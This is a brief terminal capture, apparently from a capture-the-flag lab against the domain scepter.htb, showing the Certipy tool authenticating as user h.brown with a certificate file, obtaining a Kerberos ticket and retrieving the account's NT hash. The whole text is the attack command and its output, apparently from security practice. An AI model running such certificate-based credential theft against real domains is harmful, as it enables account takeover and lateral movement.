 brady@akali ~
» certipy auth -pfx d.baker.pfx -domain scepter.htb -username h.brown -dc-ip 10.129.226.152
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: h.brown@scepter.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'h.brown.ccache'
[*] Trying to retrieve NT hash for 'h.brown'
[*] Got hash for 'h.brown@scepter.htb': aad3b435b51404eeaad3b435b51404ee:
brady@akali ~
»